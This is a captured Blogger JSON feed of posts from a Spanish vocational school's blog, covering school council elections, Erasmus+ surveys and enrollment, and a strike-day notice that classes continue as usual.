CENSOS"},"content":{"type":"html","$t":"\u003Cp\u003ETras la constitución de la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Junta+Electoral\u0026amp;bbid=8374413425372430638\u0026amp;bpid=8413602115630837960\" target=\"_blank\"\u003EJunta Electoral\u003C\/a\u003E, y la posterior aprobación del \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=calendario+electoral\u0026amp;bbid=8374413425372430638\u0026amp;bpid=8413602115630837960\" target=\"_blank\"\u003Ecalendario electoral\u003C\/a\u003E y publicación del censo,\u0026nbsp; \u0026nbsp;ha dado inicio el periodo electoral que finalizará con las votaciones del día \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=elecciones+19+de+noviembre\u0026amp;bbid=8374413425372430638\u0026amp;bpid=8413602115630837960\" target=\"_blank\"\u003E19 de noviembre\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELes informamos que en el tablón de anuncios de la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Escuela\u0026amp;bbid=8374413425372430638\u0026amp;bpid=8413602115630837960\" target=\"_blank\"\u003EEscuela\u003C\/a\u003E están los \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=censos+elecciones\u0026amp;bbid=8374413425372430638\u0026amp;bpid=8413602115630837960\" target=\"_blank\"\u003Ecensos\u003C\/a\u003E para que los puedan comprobar y poder subsanar posibles incidencias.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEn los próximos días les seguiremos informando del resto de fases.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQNOPaB-A4zkesMC2Hy7dZ4Y_4ttm0D165d64lydjeGBjwX_uQhrADjQ5SovBCPFyMTsSW1gsKQIaimqdlnRhOmff76U83jmAD4ZTluR6bQwtWLOEm93XefR4XjU3G8mTpRGf8pg9BlF7fWaE6xs8QdwLOrHtcy3em00EvkOuy9ncgF4qAFMz0myO3Rbwt\/s1650\/CALENDARIO%20ELECTORAL%20CE%2019-%20NOV.docx_page-0001.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1650\" data-original-width=\"1275\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQNOPaB-A4zkesMC2Hy7dZ4Y_4ttm0D165d64lydjeGBjwX_uQhrADjQ5SovBCPFyMTsSW1gsKQIaimqdlnRhOmff76U83jmAD4ZTluR6bQwtWLOEm93XefR4XjU3G8mTpRGf8pg9BlF7fWaE6xs8QdwLOrHtcy3em00EvkOuy9ncgF4qAFMz0myO3Rbwt\/s320\/CALENDARIO%20ELECTORAL%20CE%2019-%20NOV.docx_page-0001.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/8413602115630837960\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/elecciones-consejo-escolar-calendario-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/8413602115630837960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/8413602115630837960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/elecciones-consejo-escolar-calendario-y.html","title":"ELECCIONES CONSEJO ESCOLAR.- CALENDARIO Y PUBLICACIÓN DE CENSOS"}],"author":[{"name":{"$t":"Dirección Académica"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15709808336733025558"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQNOPaB-A4zkesMC2Hy7dZ4Y_4ttm0D165d64lydjeGBjwX_uQhrADjQ5SovBCPFyMTsSW1gsKQIaimqdlnRhOmff76U83jmAD4ZTluR6bQwtWLOEm93XefR4XjU3G8mTpRGf8pg9BlF7fWaE6xs8QdwLOrHtcy3em00EvkOuy9ncgF4qAFMz0myO3Rbwt\/s72-c\/CALENDARIO%20ELECTORAL%20CE%2019-%20NOV.docx_page-0001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-8368139542617011883"},"published":{"$t":"2025-10-15T07:52:00.007+02:00"},"updated":{"$t":"2025-10-15T08:26:22.821+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"erasmus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"erasmus+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"erasmusplus"}],"title":{"type":"text","$t":"EPX, ¡os necesitamos!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; white-space-collapse: preserve;\"\u003EFormas parte del futuro de Europa y tu opinión cuenta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2M4gfSWwCG4OtCeizdEOdKRtQYmArGzi53d44fm1vH94svFqoKZTp-9nQyDiLKqqloMTzv1mwPDGl2KLTdOVB03caeFqCEevhrImTwQKXdqVhQ_rOGErtzest7SAwz_1in4SkoOAIIAMvsns-lc4uCmHN7ToPHxjwG25QMKRuz6kxtEg3WaxBcVeFt3zi\/s1500\/IMAGEN%20PROYECTO.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2M4gfSWwCG4OtCeizdEOdKRtQYmArGzi53d44fm1vH94svFqoKZTp-9nQyDiLKqqloMTzv1mwPDGl2KLTdOVB03caeFqCEevhrImTwQKXdqVhQ_rOGErtzest7SAwz_1in4SkoOAIIAMvsns-lc4uCmHN7ToPHxjwG25QMKRuz6kxtEg3WaxBcVeFt3zi\/s320\/IMAGEN%20PROYECTO.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; white-space-collapse: preserve;\"\u003EDentro del proyecto EU GENERATION, estamos realizando unas encuestas para conocer mejor cómo veis los temas europeos desde la juventud.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-b136223e-7fff-1392-ceb3-a59276bff4e6\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EParticipa y haz oír tu voz.\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETu colaboración es fundamental para construir una visión más completa y realista de la juventud europea.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERellena las siguientes encuestas y contribuye a que tu opinión forme parte del cambio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSddKKs0roW1vMJEtI7IY8dhVi__hzUYJIfAohhocqbK-At7dQ\/viewform\" style=\"font-family: Arial, sans-serif; font-size: 11pt; white-space-collapse: preserve;\" target=\"_blank\"\u003EMÚSICA\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSdUNKbYD0FX9E05XfKtw4jqa_0ADOTatSdfvZQrXOxse1JIWw\/viewform\" target=\"_blank\"\u003ECAMBIO CLIMÁTICO\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSeuBl7ONaBBTaKJJhDF-l-AL5ekCtEsUv3Of3m1HZBSmnr3lA\/viewform\" target=\"_blank\"\u003EUSO DE LENGUAS\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSem4HgVjvNnwEirGOMHFJPC9iLbfL3nbjSw5rn095c6k6cHzg\/viewform\" target=\"_blank\"\u003EMIGRACIÓN\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSfsvnU0wB5e3o8mt7Gf-WDYTKWYZYgUX24W1r9IV5aSj_rHNw\/viewform\" target=\"_blank\"\u003EINTELIGENCIA ARTIFICIAL\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLScS2BCxJf0hwtU1ueoIOVHSnPC2OHhzTc9X7EEdD75Z7SfWkA\/viewform\" target=\"_blank\"\u003EEUROPA\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSceOj66YOEJqJDIACICilFLfKIfhZsW9SLErjRu6sEFLzoRfA\/viewform\" target=\"_blank\"\u003EYOUTUBERS\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSeg4oaZgFiwFXZpkK6bmo1r20mfHpThemUNw6XWlI5DismU_A\/viewform\" target=\"_blank\"\u003EPARTICIPACIÓN VIDA DEMOCRÁTICA\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/8368139542617011883\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/epx-os-necesitamos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/8368139542617011883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/8368139542617011883"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/epx-os-necesitamos.html","title":"EPX, ¡os necesitamos!"}],"author":[{"name":{"$t":"ERASMUS+"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03802414446733521562"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2M4gfSWwCG4OtCeizdEOdKRtQYmArGzi53d44fm1vH94svFqoKZTp-9nQyDiLKqqloMTzv1mwPDGl2KLTdOVB03caeFqCEevhrImTwQKXdqVhQ_rOGErtzest7SAwz_1in4SkoOAIIAMvsns-lc4uCmHN7ToPHxjwG25QMKRuz6kxtEg3WaxBcVeFt3zi\/s72-c\/IMAGEN%20PROYECTO.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-5529554706210669710"},"published":{"$t":"2025-10-14T16:01:00.002+02:00"},"updated":{"$t":"2025-10-14T16:13:33.482+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COMUNICADO"}],"title":{"type":"text","$t":"Huelga 15 de octubre: la actividad lectiva se mantiene con normalidad"},"content":{"type":"html","$t":"\u003Cp\u003ELes informamos que mañana, martes 15 de octubre, está convocada una \njornada de huelga. La Escuela Profesional Xavier permanecerá abierta y \nhabrá personal suficiente para atender al alumnado y garantizar el \ndesarrollo habitual de las clases y servicios del centro.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZKzwBOF38-plAw0DP2N_GEVu_0jGW56g6Z-hUNnlxczyJEWa-f_JCnjulbSg3R7F0cgW2Ujwu0Szd3VzFog0LsxIX-ACC0ZXPjP7QqQLrEbJ3mqdumnJpXkqkizOpZfh11doEdCBIQ4tTO202vj1a0ZGzvaecgZJvT3hnsjgm-Jw7Njyv_8xqgSHntKk\/s1350\/COMUNICADO%20EPX.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZKzwBOF38-plAw0DP2N_GEVu_0jGW56g6Z-hUNnlxczyJEWa-f_JCnjulbSg3R7F0cgW2Ujwu0Szd3VzFog0LsxIX-ACC0ZXPjP7QqQLrEbJ3mqdumnJpXkqkizOpZfh11doEdCBIQ4tTO202vj1a0ZGzvaecgZJvT3hnsjgm-Jw7Njyv_8xqgSHntKk\/w320-h400\/COMUNICADO%20EPX.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/5529554706210669710\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/huelga-15-de-octubre-la-actividad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/5529554706210669710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/5529554706210669710"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/huelga-15-de-octubre-la-actividad.html","title":"Huelga 15 de octubre: la actividad lectiva se mantiene con normalidad"}],"author":[{"name":{"$t":"Dirección Académica"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15709808336733025558"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZKzwBOF38-plAw0DP2N_GEVu_0jGW56g6Z-hUNnlxczyJEWa-f_JCnjulbSg3R7F0cgW2Ujwu0Szd3VzFog0LsxIX-ACC0ZXPjP7QqQLrEbJ3mqdumnJpXkqkizOpZfh11doEdCBIQ4tTO202vj1a0ZGzvaecgZJvT3hnsjgm-Jw7Njyv_8xqgSHntKk\/s72-w320-h400-c\/COMUNICADO%20EPX.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-407787095844387466"},"published":{"$t":"2025-10-14T12:29:00.002+02:00"},"updated":{"$t":"2025-10-14T16:29:44.131+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"erasmusplus"}],"title":{"type":"text","$t":"Erasmus+ EPX: ¡Inscripciones abiertas!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; white-space-collapse: preserve;\"\u003EYa está abierto el plazo de inscripción para participar en los programas Erasmus+ del próximo curso:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNA-2jd976AISOiuXCe2PR-X65G_fe4Q6V22dcAuWxxx8E_Yq7e8Z03ww892cpT4f5nztdZ4_NczXe-yOO4h9f4EQqdK1GRIeMu_DUtb7axh0ksDYjyQ9oO4aqCD_Gzu6c2IBmeCuw6fjXlWtgVWuymxdSGaZkzLRaxC95GYfL1j99b6VdjEtHlOfNjYDj\/s922\/es_v_cofinanciado_por_la_union_europea_pos.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"922\" data-original-width=\"910\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNA-2jd976AISOiuXCe2PR-X65G_fe4Q6V22dcAuWxxx8E_Yq7e8Z03ww892cpT4f5nztdZ4_NczXe-yOO4h9f4EQqdK1GRIeMu_DUtb7axh0ksDYjyQ9oO4aqCD_Gzu6c2IBmeCuw6fjXlWtgVWuymxdSGaZkzLRaxC95GYfL1j99b6VdjEtHlOfNjYDj\/s320\/es_v_cofinanciado_por_la_union_europea_pos.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-5c841808-7fff-d936-2e51-a73f2efe26db\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003EConvocatoria 2024-1-ES01-KA131-HED-000213091 para estudiantes de Grado Superior\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EConvocatoria \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #291716; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E2025-1-ES01-KA121-VET-000332972 para estudiantes de\u0026nbsp; Grado Medio.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: white; color: #291716; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ENo dejes pasar esta oportunidad única de vivir una experiencia Erasmus+. Podrás conocer gente de otros países, descubrir nuevas culturas, aprender idiomas y crecer tanto personal como profesionalmente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: white; color: #291716; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EUna vivencia que, sin duda, marcará tu futuro y te acompañará toda la vida.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: white; color: #291716; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl \u003C\/span\u003E\u003Ca href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSccEmh4BF49tP-DwAGf6NGcMMmr0X0EZHcm1d2QOuM_qMOgEQ\/viewform?usp=sharing\u0026amp;ouid=108170180135617215869\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"background-color: white; color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eformulario de inscripción\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #291716; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E ya está disponible y permanecerá abierto hasta el 27 de octubre de 20205.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: white; color: #291716; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPara cualquier duda o información adicional, escribe a: erasmus@epx.fjaverianas.com\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #291716; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/407787095844387466\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/erasmus-epx-inscripciones-abiertas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/407787095844387466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/407787095844387466"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/erasmus-epx-inscripciones-abiertas.html","title":"Erasmus+ EPX: ¡Inscripciones abiertas!"}],"author":[{"name":{"$t":"ERASMUS+"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03802414446733521562"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNA-2jd976AISOiuXCe2PR-X65G_fe4Q6V22dcAuWxxx8E_Yq7e8Z03ww892cpT4f5nztdZ4_NczXe-yOO4h9f4EQqdK1GRIeMu_DUtb7axh0ksDYjyQ9oO4aqCD_Gzu6c2IBmeCuw6fjXlWtgVWuymxdSGaZkzLRaxC95GYfL1j99b6VdjEtHlOfNjYDj\/s72-c\/es_v_cofinanciado_por_la_union_europea_pos.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.escuelaprofesionalxavier.com/feeds/posts/default/-/actividades%20comerciales?alt=json-in-script&max-results=3&callback=jQuery1110036265809520358916_1769035251916&_=1769035251917
body_size: 8695
content:
// API callback
